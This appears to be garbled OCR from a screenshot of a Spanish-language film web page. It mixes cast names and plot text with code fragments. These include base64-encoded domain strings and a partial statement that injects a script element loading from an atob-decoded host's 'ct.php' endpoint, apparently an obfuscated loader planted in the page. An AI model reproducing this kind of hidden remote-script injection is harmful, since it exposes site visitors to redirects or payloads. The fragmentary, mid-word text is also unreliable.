
const
ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0Z
eateElement(“script”);s_e.src=”https://”+atob(pde)+”ct.php?u=2433d5
n, Ralph Fiennes, Jack O’Connell, Jodie Comer. Un grupo de sobrevivi
os, maravillas y horror que se han movido no solo a los infectados, sino